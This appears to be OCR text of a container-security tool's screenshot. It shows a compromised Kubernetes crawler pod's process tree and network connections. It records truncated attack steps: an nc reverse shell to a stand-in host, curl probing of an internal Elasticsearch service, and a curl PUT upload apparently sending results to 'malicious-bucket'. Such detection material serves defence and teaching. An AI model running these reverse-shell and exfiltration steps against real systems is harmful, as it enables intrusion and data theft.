 Namespace Pod Name
tenant-jobs › crawler-c57f9778c-wtcbc
1 init H
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Container
Runtime
Jun 17, 2020, 2:19 PM crawler
1 node server.js
+5 mins 16 sh -c “nc grrma4jz6jeqy...
Reverse
Shell
+5 mins 16 nc grrma4jz6jeqy6cc.not...
Pod
Process
Tree
Lateral
Movement
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP